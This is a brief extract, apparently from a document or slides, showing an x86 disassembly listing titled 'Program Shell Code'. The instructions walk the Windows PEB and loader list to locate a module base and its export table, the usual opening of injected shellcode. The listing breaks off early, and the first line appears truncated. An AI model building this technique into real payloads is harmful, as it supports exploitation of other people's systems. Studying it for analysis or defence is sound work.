 Program
Shell Code
00000000 33
00000002 648B4130 mov eax,[fs:ecx+0x30]
00000006 8B400C mov eax,[eax+0xc]
00000009 8B7014 mov esi,[eax+0x14]
0000000C AD lodsd
0000000D 96 xchg eax,esi
0000000E AD lodsd
0000000F 8B5810 mov ebx,[eax+0x10]
00000012 8B533C mov edx,[ebx+0x3c]
00000015 03D3 add edx,ebx
00000017 8B5278 mov edx,[edx+0x78]
0000001A 03D3 add edx,ebx
0000001C 8B7220 mov esi,[edx+0x20]
0000001F 03F3 add esi,ebx
00000021 33C9 xor ecx,ecx